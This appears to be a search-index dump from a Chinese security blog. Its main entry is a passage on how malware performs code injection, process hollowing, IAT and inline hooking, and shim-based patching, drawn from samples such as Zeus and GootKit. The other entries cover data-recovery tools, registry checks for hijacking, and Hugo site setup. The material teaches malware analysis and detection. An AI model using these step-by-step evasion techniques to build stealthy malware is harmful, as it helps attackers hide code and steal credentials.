Explorer进程（iexplore.exe）的一个句柄。\n它在目标进程（iexplore.exe）中分配内存的一个特定地址，0x13150000。地址，0x13150000，使用带有PAGE_EXECUTE_READWRITE保护的VirutualAllocEx()，而不是PAGE_READWRITE（与在第3.1节涉及的远程DLL注入技术相比）。PAGE_EXECUTE_READWRITE保护允许恶意软件进程（nsasr.exe）将代码写入目标进程，在写入代码后，这种保护允许目标进程（iexplore.exe）从该内存读取和执行代码。\n然后，它使用WriteProcessMemory()将恶意的可执行内容写入上一步分配的内存中。在下面的截图中，第一个参数，0xD4，是iexplore.exe的句柄。第二个参数，0x13150000，是目标进程（iexplore.exe）中的地址。内存中的地址，内容将被写入其中。第3个参数，0x13150000，是恶意软件（nsasr.exe）进程内存中的缓冲区；这个缓冲区包含可执行内容，它将被写入目标进程内存。\n恶意可执行内容被写入（地址为0x13150000）iexplore.exe进程内存后，它调用CreateRemoteThread()API来创建一个远程线程，并使线程的起始地址指向注入的可执行文件的入口地址。在下面的截图中，第4个参数，0x13152500，指定了目标进程（iexplore.exe）内存中线程开始执行的地址；这是注入的可执行文件的入口地址。在这一点上，注入已经完成，iexplore.exe进程中的线程开始执行恶意代码。 反射性DLL注入是一种类似于远程可执行文件/ShellCode注入的技术。在这种方法中，包含反射式加载器组件的DLL被直接注入，而目标进程则要调用反射式加载器组件，该组件负责解决导入问题，将其重新定位到一个合适的内存位置，并调用DllMain()函数。这种技术的优点是，它不依赖于LoadLibrary()函数来加载DLL。由于LoadLibrary()只能从磁盘上加载库，注入的DLL不需要驻留在磁盘上。关于这项技术的更多信息，请参考Stephen Fewer的Reflective DLL Injection，网址是：https://github.com/stephenfewer/ReflectiveDLLInjection。\n3.6 hollow空洞化进程注入（进程空洞化） 进程空洞化，或空洞进程注入，是一种代码注入技术，其中合法进程在内存中的可执行部分，被替换为恶意的可执行文件。这种技术允许攻击者将其恶意软件伪装成合法进程并执行恶意代码。这种技术的好处是，被掏空的进程的路径仍然会指向合法的路径，而且，通过在合法进程的上下文中执行，恶意软件可以绕过防火墙和主机入侵防御系统。例如，如果svchost.exe进程被掏空，其路径仍将指向合法的可执行路径（C:\\Windows\\system32\\svchost.exe），但是，只有在内存中，svchost.exe的可执行部分被替换为恶意代码；这使得攻击者可以不被现场取证工具检测到。\n下面的步骤描述了恶意软件样本（Skeeyah）执行的空心程序注入。在下面的描述中，恶意软件进程在执行这些步骤之前，从其资源部分提取要注入的恶意可执行文件。\n恶意软件进程在暂停模式下启动一个合法进程。因此，合法进程的可执行部分被加载到内存中，内存中的进程环境块（PEB）结构确定了合法进程的完整路径。PEB的ImageBaseAddress(Peb.ImageBaseAddress)字段包含合法进程可执行文件被加载的地址。在下面的截图中，恶意软件以暂停模式启动合法的svchost.exe进程，在这种情况下，svchost.exe被加载到地址0x01000000。 恶意软件确定了PEB结构的地址，这样它就可以读取PEB.ImageBaseAddress字段来确定进程可执行文件（svchost.exe）的基本地址。为了确定PEB结构的地址，它调用GetThreadContext()。GetThreadContext()检索指定线程的上下文，它需要两个参数：第1个参数是线程的句柄，第2个参数是一个指向结构的指针，名为CONTEXT。在这种情况下，恶意软件将悬浮线程的句柄作为GetThreadContext()的第1个参数，并将指向CONTEXT结构的指针作为第2个参数。在这个API调用后，CONTEXT结构被填充了暂停线程的上下文。该结构包含暂停线程的寄存器状态。然后，恶意软件读取CONTEXT._Ebx字段，它包含指向PEB数据结构的指针。一旦确定了PEB的地址，它就会读取PEB.ImageBaseAddress，以确定进程可执行文件的基础地址（换句话说，0x01000000）。 另一种确定指向PEB的指针的方法是使用NtQueryInformationProcess()函数；详情可在https://msdn.microsoft.com/en-us/library/windows/desktop/ms684280(v=vs.85).aspx（https://learn.microsoft.com/zh-cn/windows/win32/api/winternl/nf-winternl-ntqueryinformationprocess?redirectedfrom=MSDN）。 3. 一旦确定了目标进程可执行文件在内存中的地址，它就会使用NtUnMapViewofSection()API来取消合法进程（svchost.exe）的可执行部分的分配。在下面的截图中，第一个参数是svchost.exe进程的句柄（0x34），第二个参数是要取消分配的进程可执行文件的基本地址（0x01000000）。\n进程可执行部分被掏空后，它在合法进程（svchost.exe）中分配了一个新的内存段，具有读、写和执行权限。新的内存段可以分配在同一地址（空洞化之前进程可执行部分所在的位置）或不同的区域。在下面的截图中，恶意软件使用VirutalAllocEX()来分配不同区域的内存（在这种情况下，在0x00400000）。 然后，它使用WriteProcessMemory()将恶意的可执行文件及其部分复制到新分配的内存地址0x00400000。 然后，恶意软件用新分配的地址覆盖了合法进程的PEB.ImageBaseAdress。下面的截图显示了恶意软件用新的地址（0x00400000）覆盖了svchost.exe的PEB.ImageBaseAdress；这改变了svchost.exe在PEB中的基础地址，从0x1000000到0x00400000（这个地址现在包含注入的可执行文件）。 然后，恶意软件改变了暂停线程的起始地址，使其指向注入的可执行文件的入口点地址。这是通过设置CONTEXT._Eax值并调用SetThreadContext()。在这一点上，暂停进程的线程指向被注入的代码。然后，它使用ResumeThread()恢复被暂停的线程。在这之后，恢复的线程开始执行注入的代码。 恶意软件进程可能只是使用NtMapViewSection()来避免使用VirtualAllocEX()和WriteProcessMemory()将恶意可执行文件内容写入目标进程；这使得恶意软件可以将一段内存（包含恶意可执行文件）从自己的地址空间映射到目标进程的地址空间。除了前面描述的技术外，攻击者已经知道使用空心进程注入技术的不同变化。要了解这一点，请观看作者在黑帽会议上的演讲：https://www.youtube.com/watch?v=9L9I1T5QDg4或阅读相关博文：https://cysinfo.com/detecting-deceptive-hollowing-techniques/。\n4.钩子技术 到目前为止，我们已经看了不同的代码注入技术来执行恶意代码。攻击者将代码（主要是DLL，但也可以是可执行文件或shellcode）注入合法（目标）进程的另一个原因是为了勾住目标进程的API调用。一旦代码被注入到目标进程中，它就可以完全访问进程内存，并可以修改其组件。改变进程内存组件的能力允许攻击者替换IAT中的条目或修改API函数本身，这种技术被称为钩子。通过钩子API（hook api），攻击者可以控制程序的执行路径，并将其重新引导到他选择的恶意代码中。然后，该恶意函数可以：\n阻止合法应用程序（如安全产品）对API的调用。 监控和拦截传递给API的输入参数。 过滤从API返回的输出参数。 在本节中，我们将研究不同类型的钩子（hook）技术。\n4.1 IAT钩子（IAT Hook） 如前所述，IAT包含一个应用程序从DLLs导入的函数地址。在这种技术中，当一个DLL被注入到目标（合法）进程中后，被注入的DLL中的代码（Dllmain()函数）会钩住IAT中目标进程的入口。下面给出了用于执行这种钩子的步骤的高级概述：\n通过解析内存中的可执行镜像，找到IAT的位置。 确定要钩住的函数的入口。 用恶意函数的地址替换该函数的地址。 为了帮助你理解，让我们看看一个合法程序通过调用DeleteFileA()API来删除一个文件的例子。DeleteFileA()对象接受一个参数，即要删除的文件的名称。下面的截图显示了合法程序（在上钩之前），正常通过IAT确定DeleteFileA()的地址，然后在kernel32.dll中调用DeleteFileA()。\n当程序的IAT被钩住时，IAT中DeleteFileA()的地址被替换为恶意函数的地址，如下所示。现在，当合法程序调用DeleteFileA()时，该调用被重定向到恶意软件模块中的恶意函数。恶意函数然后调用原来的DeleteFileA()函数，以使它看起来一切正常。坐在中间的恶意函数可以阻止合法程序删除文件，或者监视参数（正在被删除的文件），然后采取一些其他动作。\n除了通常在调用原始函数之前发生的阻断和监控之外，恶意函数还可以过滤输出参数，这发生在重新调用之后。这样，恶意软件可以钩住显示进程、文件、驱动、网络端口等列表的API，并过滤输出，以躲避使用这些API函数的工具。\n对于使用这种技术的攻击者来说，其缺点是，如果程序使用运行时链接（动态链接），或者攻击者希望钩子的功能已经作为表的内容导入，此时它就不起作用。攻击者的另一个缺点是，IAT钩子很容易被发现。在正常情况下，IAT中的条目应该位于其相应模块的地址范围内。例如，DeleteFile()的地址应该在kernel32.dll的地址范围内。为了检测这种挂钩技术，安全产品可以识别IAT中不在其模块地址范围内的条目。在64位Windows上，一项名为PatchGuard的技术可以阻止对包括IAT在内的调用表进行修补。由于这些问题，恶意软件作者使用了一种略微不同的钩子技术，接下来将讨论这个问题。\n4.2 内联钩子inline hooking(内联修补) IAT钩子依赖于交换函数指针，而在内联钩子中，API函数本身被修改（打补丁）以将API重定向到恶意代码。与IAT钩子技术一样，这种技术允许攻击者拦截、监测和阻止特定应用程序的调用，并过滤输出参数。在内联钩子中，目标API函数的前几个字节（指令）通常被一个跳转语句所覆盖，该语句将程序控制重新引导到恶意代码。然后，恶意代码可以拦截输入参数，过滤输出，并将控制权重定向到原始函数。\n为了帮助你理解，让我们假设一个攻击者想钩住一个合法应用程序所做的DeleteFileA()函数调用。通常情况下，当合法应用程序的线程遇到对DeleteFileA()的调用时，该线程会从DeleteFileA()函数的起点开始执行，如下面所示。\n为了用跳转取代函数的前几条指令，恶意软件需要选择哪些指令来取代。jmp指令至少需要5个字节，所以恶意软件需要选择占用5个字节以上的指令。在上图中，替换前三条指令（使用不同颜色突出显示）是安全的，因为它们正好占用5个字节，而且，这些指令除了设置堆栈框架外，没有什么作用。在DeleteFileA()中要替换的三条指令被复制，然后用某种跳转语句替换，将控制权转移到恶意函数中。恶意函数做它想做的事，然后执行DeleteFileA()的原始三条指令，并跳回位于补丁下面的地址（在跳转指令下面），如下图所示。被替换的指令，连同返回目标函数的跳转语句，被称为蹦床。\n这种技术可以通过寻找API函数开始时的意外跳转指令来检测，但要注意的是，恶意软件可以通过在API函数中插入更深的跳转，而不是在函数开始时插入，从而使检测变得困难。而不是使用恶意软件可能会使用call指令，或push和ret指令的组合来重定向控制；这种技术可以绕过安全工具，因为安全工具只寻找jmp指令。 有了对内联钩子的了解，让我们来看看恶意软件（Zeus Bot）使用这种技术的例子。宙斯机器人钩住了各种API函数；其中之一是Internet Explorer（iexplore.exe）的HttpSendRequestA()。通过钩住这个函数，恶意软件可以从POST有效载荷中提取凭证。在挂钩之前，恶意的可执行文件（包含各种功能）被注入到Internet Explorer的地址空间。下面的截图显示了地址0x33D0000，可执行文件被注入其中。\n在注入可执行文件后，HttpSendRequestA()被钩住，将程序控制重定向到注入的可执行文件中的一个恶意函数。在我们看这个被钩住的函数之前，让我们看一下合法的HttpSendRequestA()函数的前几个字节（如图所示）。\n前三个指令（占用5个字节，在前面的截图中突出显示）被替换为重定向控制。下面的截图显示了挂钩后的HttpSendRequestA()。前三条指令被替换为jmp指令（占用5个字节）；注意跳转指令是如何将控制权重定向到地址为0x33DEC48的恶意代码上的，这属于注入的可执行程序的地址范围。\n4.3 使用Shim进行内存修补 在内联挂接中，我们看到了函数中的一系列字节是如何被修补以将控制权重定向到恶意代码的。使用应用程序兼容性垫片可以进行内存内修补（垫片的细节之前已经介绍过）。微软使用内存打补丁的功能来应用补丁来修复其产品中的漏洞。内存打补丁是一个没有记录的功能，在兼容性管理员工具中也没有（前面讲过），但是安全研究人员，通过逆向工程，已经弄清楚了内存打补丁的功能，并且开发了分析它们的工具。Jon Erickson的sdb-explorer（https://github.com/evil-e/sdb-explorer）和William Ballenthin的python-sdb（https://github.com/williballenthin/python-sdb）允许你通过分析 shim数据库（.sdb）文件。这些研究人员的以下演讲包含了关于内存补丁的详细信息，以及分析这些补丁的工具。\n持续使用和滥用微软的补丁: https://www.blackhat.com/docs/asia-14/materials/Erickson/WP-Asia-14-Erickson-Persist-It-Using-And-Abusing-Microsofts-Fix-It-Patches.pdf\n真正的Shim靠不住: http://files.brucon.org/2015/Tomczak_and_Ballenthin_Shims_for_the_Win.pdf\n恶意软件作者使用内存补丁来注入代码和钩住API功能。使用内存打补丁的恶意软件样本之一是GootKit；这个恶意软件使用sdbinst工具安装各种垫片数据库（文件）。下面的截图显示了为多个应用程序安装的垫片，该截图显示了与explorer.exe相关的.sdb文件。\n安装的.sdb文件包含将被直接修补到目标进程内存中的shellcode。你可以使用sdb_dump_database.py脚本（python-sdb工具的一部分）来检查.sdb文件，命令如下。\n$ python sdb_dump_database.py {4c895e03-f7a5-4780-b65b-549b3fef0540}.sdb前面命令的输出显示恶意软件以explorer.exe为目标，并应用名为patchdata0的垫片。垫片名称下面的PATCH_BITS是一个原始的二进制数据，包含将被打入explorer.exe内存的shellcode。\n为了知道shellcode在做什么，我们需要能够解析PATCH_BITS，它是一个无文档的结构。为了解析这个结构，你可以使用sdb_dump_patch.py脚本（python-sdb的一部分），给出补丁名称，patchdata0，如图所示。\n$ python sdb_dump_patch.py {4c895e03-f7a5-4780-b65b-549b3fef0540\\}.sdb patchdata0运行前面的命令显示在explorer.exe内的kernel32.dll中应用的各种补丁。下面的截图显示了第一个补丁，它在相对虚拟地址（RVA）0x0004f0f2处匹配了两个字节，8B FF（mov edi,edi），并用EB F9（jmp 0x0004f0ed）替换它们。换句话说，它将控制权重定向到RVA 0x0004f0ed。\n下面的输出显示了在kernel32.dll的RVA 0x0004f0ed处应用的另一个补丁，恶意软件用调用0x000c61a4替换了一系列NOP指令，从而将程序控制重定向到RVA 0x000c61a4处的功能。这样，恶意软件修补了kernel32.dll中的多个位置，并进行了各种重定向，最终将其引向实际的shellcode。\n为了了解恶意软件在kernel32.dll中打了什么补丁，你可以将调试器连接到打了补丁的explorer.exe进程，并在kernel32.dll中找到这些补丁。例如，为了检查RVA 0x0004f0f2的第一个补丁，我们需要确定kernel32.dll被加载的基址。在我的例子中，它被加载在0x76730000，然后加上RVA 0x0004f0f2（换句话说，0x76730000 + 0x0004f0f2 = 0x7677f0f2）。下面的截图显示，这个 地址0x7677f0f2与API函数LoadLibraryW（）相关。\n检查LoadLibraryW()函数可以看到该函数开始时的跳转指令，该指令最终将把程序控制权转给shellcode。\n这种技术很有趣，因为在这种情况下，恶意软件没有直接分配内存或注入代码，而是依靠微软的shim功能来注入shellcode和钩住LoadLibraryW()API。它还通过跳转到kernel32.dll中的不同位置来使检测变得困难。\n5. 其他资源 除了本章介绍的代码注入技术外，安全研究人员还发现了其他各种注入代码的手段。以下是一些新的代码注入技术，以及进一步阅读的资源。\nATOMBOMBING: BRAND NEW CODE INJECTION FOR WINDOWS: https:// blog.ensilo.com/atombombing-brand-new-code-injection-for-windows\nPROPagate:* http://www.hexacorn.com/blog/2017/10/26/propagate-a-new- code-injection-trick/\nProcess Doppelgänging, by Tal Liberman and Eugene Kogan:* https://www.blackhat. com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process- Doppelganging.pdf\nGargoyle:* https://jlospinoso.github.io/security/assembly/c/cpp/ developing/software/2017/03/04/gargoyle-memory-analysis-evasion.html\nGHOSTHOOK:* https://www.cyberark.com/threat-research-blog/ghosthook- bypassing-patchguard-processor-trace-based-hooking/\n在本章中，我们主要关注的是用户空间的代码注入技术；在内核空间也可以实现类似的功能（我们将在第11章中研究内核空间的钩子技术）。以下书籍应该能帮助你更深入地了解rootkit技术和Windows内部概念。\nThe Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System (2nd Edition), by Bill Blunden Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation, by Bruce Dang, Alexandre Gazet, and Elias Bachaalany Windows Internals (7th Edition), by Pavel Yosifovich, Alex Ionescu, Mark E. Russinovich, and David A. Solomon 总结 在本章中，我们研究了恶意程序用来在合法进程的上下文中注入和执行恶意代码的不同代码注入技术。这些技术允许攻击者执行恶意行为并绕过各种安全产品。除了执行恶意代码，攻击者还可以劫持合法进程调用的API函数（使用钩子），并将控制权重定向到恶意代码，以监视、阻止甚至过滤API的输出，从而改变程序的行为。在下一章中，你将学习攻击者为不被安全监控解决方案发现而使用的各种混淆技术。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-9-代码注入和钩子",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "操作系统",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html"
  },
  {
    "content": " 工具名 支持的系统 收费情况 支持挂恢复数据的格式 UFS explorer professional recovery win/mac/linux 收费 数据访问和恢复Windows: NTFS, FAT, FAT32, exFAT, ReFS/ReFS3;macOS: HFS+, APFS;Linux: Ext2, Ext3, Ext4, XFS, Extended format XFS, JFS, ReiserFS, UFS, UFS2, Adaptec UFS, big-endian UFS, Btrfs, F2FS;BSD/Solaris: ZFS volumes;VMware: VMFS, VMFS6.仅支持数据访问macOS: HFS;Novell: NWFS, NSS, NSS64;IBM/Microsoft: HPFS. DiskGenius win 收费 数据访问和恢复Windows: exFAT/GPT/NTFS（智能加载）Linux: EXT2/3/4（还支持分区恢复）虚拟磁盘 WinHEX win 收费 数据访问和恢复Windows: FAT12/16/32/NTFS/exFATLinux: Ext2/3/4, 本机支持Next3 ® , CDFS, UDF ",
    "description": "",
    "tags": null,
    "title": "数据恢复工具性能对比",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html"
  },
  {
    "content": "镜像劫持 映像劫持的定义 所谓的映像劫持（IFEO）就是Image File Execution Options/或字面直译 Image Hijack，\n劫持点1 Image File Execution Options镜像劫持 位于注册表的HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options里面exe被进行修改进行重定向的一个过程\n劫持点2 userinit镜像劫持 参考：https://blog.csdn.net/u013761036/article/details/53527490\n通过了解劫持过程可以知道这个劫持点利用的是windows系统服务启动用户初始化加载程序配置替换或插入自定义程序造成劫持\nHKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\userinit.exe\n这里阅读下userinit的官方释义可知，userinit.exe的作用为：\n运行系统登录脚本\n重新建立网络连接\n当userinit.exe所指向的程序无法运行的时候，启动配置的HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\shell中设定的值，默认是explorer.exe\n这里有个提示：在修改HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\userinit.exe的时候，应包含userinit.exe\n但我们去掉c:\\windows\\system32\\userinit.exe，重启则会引起异常，所以这里一般都还会带上userinit.exe或者包含启动userinit.exe的脚本。通过运行启动userinit进入系统即可。\n劫持点3 shell镜像劫持 镜像劫持检查 针对IFEO劫持点检查 HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options 对注册表进行检查，检查不一致的项目即可判断是否存在劫持。\n这里查看IFEO的值，我们直接一句话全读，然后一次审核每一项即可。通过阅读reg query语法可知/s递归查询,/t REG_SZ指定字符。\nreg query \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\" /s /t REG_SZ 针对userinit和shell劫持点检查 这里由于userinit劫持点位于HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon根目录的属性中，因此不需要/s递归。\nreg query \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\" /t REG_SZ ",
    "description": "",
    "tags": null,
    "title": "映像劫持检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "本站搭建 背景 早些年从wordpress，转hexo，到目前hugo，根据需求做了调整，我对于自定义框架和速度的要求也是越来越高，目前框架采用建站速度更快的hugo+github.io托管，好处是可以不用成本并且建站速度快、维护方便，其实和hexo类似，只是主题上我需要一个类似知识库一样的主题hexo原来的tree虽然我基于原版的调整了但还是不够灵活方便需要手工调整主题源码，经过查找后来选定了目前的hugo并且使用relearn主题承接之前的所有内容。目前博客内容已经完全继承之前的文章并且显示ok，又可以开心的写blog了。\n下面是我的建站记录仅供参考：\n安装 brew install hugo\nhugo version cd ~/想要存放的目录下\nhugo new site x7peeps\u0026\u0026 cd x7peeps\n下载喜欢的主题https://mcshelby.github.io/hugo-theme-relearn/basics/installation/index.html\nmkdir -p themes\u0026\u0026 cd themes\ngit clone https://github.com/McShelby/hugo-theme-relearn.git relearn\n编辑hugo.toml配置文件\ncd public\ngit init\ngit remote add new-hugo https://github.com/x7peeps/x7peeps.github.io.git\ngit pull\ngit add .\ngit commit -m “Initial commit”\ngit branch –set-upstream-to=new-hugo/new-hugo\ngit checkout new-hugo\ngit push new-hugo new-hugo\n基础信息 内容管理 内容模版archetype（原件） 当使用hugo new \u003cfilepath\u003e创建新文章的时候是会通过内容模版进行创建的，这个模版被称为archetype（原件）。 archetype的模版可以从以下位置找到其archetype文件。\narchetypes/posts.md archetypes/default.md themes/my-theme/archetypes/posts.md themes/my-theme/archetypes/default.mdTags 链接 Hugo 中默认会把链接中的字母变成小写，比如标签 Go ，在之前对应地址 /tags/Go ，换成 Hugo 后则是 /tags/go ，可以通过下面的配置关闭这个转化。\ndisablePathToLower = true 如果想保留这个功能，可以进行下面的操作： # 让 git 区分文件名大小写 git config --global core.ignorecase true # 删掉仓库中已有的大写目录 git rm -rf 'tags/Go' # 重新生成网站 hugo # 重新添加 git add . 这时 git status 会显示 renamed: tags/Go/index.html -\u003e tags/go/index.html 然后提交就可以了。定制 我的配置文件 hugo.toml\n[Languages] [Languages.en] title = \"x7peeps' Blog\" weight = 1 languageName = \"English\" [[Languages.en.menu.main]] name = \"\u003ci class='fab fa-fw fa-github'\u003e\u003c/i\u003e GitHub\" identifier = \"github\" url = \"https://github.com/x7peeps\" weight = 1 [Languages.zh] title = \"x7peeps\" weight = 2 languageName = \"Chinese\" [[Languages.zh.menu.main]] name = \"\u003ci class='fab fa-fw fa-github'\u003e\u003c/i\u003e GitHub\" identifier = \"github\" url = \"https://github.com/x7peeps\" weight = 1配置 baseURL = 'https://x7peeps.com' languageCode = 'en-us' title = 'x7peeps' # Change the default theme to be use when building the site with Hugo theme = \"relearn-5.18.0\" # 取消URLs转换为小写，而不是保留你的大写字母 disablePathToLower = true # 保持分类的原始名字（false会做转小写处理） preserveTaxonomyNames = true # For search functionality [outputs] home = [\"HTML\", \"RSS\", \"SEARCH\", \"SEARCHPAGE\"] section = [\"HTML\", \"RSS\"] page = [\"HTML\", \"RSS\"] [params] # 该设置控制菜单中的子菜单是展开的（true）还是折叠的（false） # 如果没有设置，那么一级菜单默认为false，其他所有菜单默认为true # 可以在页面的前置参数中覆盖此设置 alwaysopen = false # 编辑当前页面的前缀URL。每个页面的右上角会显示一个\"编辑\"按钮 # 对于希望别人为你的文档提供合并请求的情况很有用 # 查看这个文档站点的config.toml文件以获取一个示例 editURL = \"\" # 网站的作者，将用于元信息 author = \"x7peeps\" # 网站的描述，将用于元信息 description = \"当你的才华还不足以支撑理想，那么你就应该沉下心去学习。\" # 在菜单中为已访问的页面显示复选标记 showVisitedLinks = true # 禁用搜索功能，将隐藏搜索栏 disableSearch = false # 在隐藏的页面中禁用搜索，否则它们会在搜索框中显示 disableSearchHiddenPages = false # 防止隐藏的页面在站点地图和Google（以及所有其他地方）中显示，否则它们可能会被搜索引擎索引 disableSeoHiddenPages = false # 即使所有页面都被隐藏，标签页中也会显示标签术语，除非禁用了隐藏页面的显示 disableTagHiddenPages = false # 当生成新版本的站点时，Javascript和CSS缓存会自动破坏 # 如果设置为true，将禁用此行为（一些代理不能很好地处理此优化） disableAssetsBusting = false # 如果你希望禁用生成器版本的元标签（包括Hugo和主题），请将此项设置为true # 不要忘记还要设置Hugo的disableHugoGeneratorInject=true，否则它会在你的主页中生成一个元标签 disableGeneratorVersion = false # 如果设置为true，将禁用行内代码的复制到剪贴板按钮 disableInlineCopyToClipBoard = false # 如果设置为true，将禁用块代码的复制到剪贴板按钮的悬停效果 disableHoverBlockCopyToClipBoard = false # 默认情况下，菜单中的快捷方式会设置一个标题。将此设置为true以禁用它 disableShortcutsTitle = true # 如果设置为false，在菜单的搜索栏下方将出现一个首页按钮 # 它会重定向到当前语言的落地页（默认为\"/\"） disableLandingPageButton = true # 当使用多语言网站时，禁用切换语言按钮 disableLanguageSwitchingButton = false # 在头部隐藏面包屑，只显示当前页面标题 disableBreadcrumb = false # 如果设置为true，将在所有页面的头部隐藏目录菜单 disableToc = false # 如果设置为false，无论页面中是否存在MathJax短代码，都会在每个页面上加载MathJax模块 disableMathJax = false # 指定MathJax js的远程位置 customMathJaxURL = \"https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js\" # 初始化MathJax的参数，参见MathJax文档 mathJaxInitialize = \"{}\" # 如果设置为false，无论页面中是否存在Mermaid短代码或Mermaid codefence，都会在每个页面上加载Mermaid模块 disableMermaid = false # 指定Mermaid js的远程位置 customMermaidURL = \"https://unpkg.com/mermaid/dist/mermaid.min.js\" # 初始化Mermaid的参数，参见Mermaid文档 mermaidInitialize = \"{ \\\"theme\\\": \\\"default\\\" }\" # 如果设置为false，无论页面中是否存在OpenAPI短代码，都会在每个页面上加载OpenAPI模块 disableOpenapi = false # 指定swagger-ui js的远程位置 customOpenapiURL = \"https://unpkg.com/swagger-ui-dist/swagger-ui-bundle.js\" # 隐藏内容旁边全高的下一页和上一页按钮 disableNextPrev = false # 按\"weight\"或\"title\"对菜单中的部分进行排序，默认为\"weight\" # 可以在页面的前置参数中覆盖此设置 ordersectionsby = \"weight\" # 使用变体来更改默认的颜色方案，例如可以是\"auto\"，\"red\"，\"blue\"，\" # 绿色\"或者像[\"blue\", \"green\"]这样的数组 themeVariant = [\"auto\"] # Change default color scheme with a variant one. # themeVariant = [ \"relearn-light\", \"relearn-dark\" ] # 更改面包屑分隔符，默认为\"\u003e\" breadcrumbSeparator = \"\u003e\" # 更改标题分隔符，默认为\"::\" titleSeparator = \"-\" # 如果设置为true，侧边栏的菜单将以可折叠的树形视图显示，虽然该功能与旧浏览器（如IE11）兼容，但是展开器图标的显示仅限于现代浏览器 collapsibleMenu = true # 如果一个单页可以包含多种语言的内容，将它们添加到这里 additionalContentLanguage = [ \"en\",\"cn\" ] # 如果设置为true，将不会在prettyURLs中添加index.html；这将导致页面无法从文件系统中服务 disableExplicitIndexURLs = false # 对于外部链接，你可以定义它们如何在浏览器中打开；此设置只会应用于内容区域，但不会应用于快捷菜单 externalLinkTarget = \"_blank\" [pluralize] listTitles = false # 确保内容列表的标题是单数形式 [markup] # defaultMarkdownHandler = \"goldmark\" [markup.asciidocExt] backend = \"html5\" extensions = [] failureLevel = \"fatal\" noHeaderOrFooter = true safeMode = \"unsafe\" sectionNumbers = false trace = false verbose = false workingFolderCurrent = false [markup.asciidocExt.attributes] [markup.blackFriday] angledQuotes = false footnoteAnchorPrefix = \"\" footnoteReturnLinkContents = \"\" fractions = true hrefTargetBlank = false latexDashes = true nofollowLinks = false noreferrerLinks = false plainIDAnchors = true skipHTML = false smartDashes = true smartypants = true smartypantsQuotesNBSP = false taskLists = true [markup.goldmark.extensions] definitionList = true footnote = true linkify = true strikethrough = true table = true taskList = true typographer = true [markup.goldmark.parser] attribute = true autoHeadingID = true autoHeadingIDType = \"github\" [markup.goldmark.renderer] hardWraps = false unsafe = false xhtml = false [markup.highlight] anchorLineNos = false codeFences = true guessSyntax = false hl_Lines = \"\" lineAnchors = \"\" lineNoStart = 1 lineNos = false lineNumbersInTable = true noClasses = true style = \"monokai\" tabWidth = 4 [mark.tableOfContents] endLevel = 3 ordered = true startLevel = 2 # 如果设置为true，将在每个标题的ID中包含章节号 include = true # 官方网站压缩配置 [minify] minify = false # 是否压缩，开启则执行下列一系列压缩操作 disableCSS = false disableHTML = false disableJS = false disableJSON = false disableSVG = false disableXML = false minifyOutput = false [minify.tdewolff] [minify.tdewolff.css] decimals = -1 keepCSS2 = true [minify.tdewolff.html] keepConditionalComments = true keepDefaultAttrVals = true keepDocumentTags = true keepEndTags = true keepQuotes = false keepWhitespace = false [minify.tdewolff.js] [minify.tdewolff.json] [minify.tdewolff.svg] decimals = -1 [minify.tdewolff.xml] keepWhitespace = false参考 https://zhuanlan.zhihu.com/p/57361697 https://gohugo.io/installation/ https://gohugo.io/getting-started/configuration/#all-configuration-settings\n",
    "description": "",
    "tags": "hugo",
    "title": "本站搭建",
    "uri": "/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html"
  },
  {
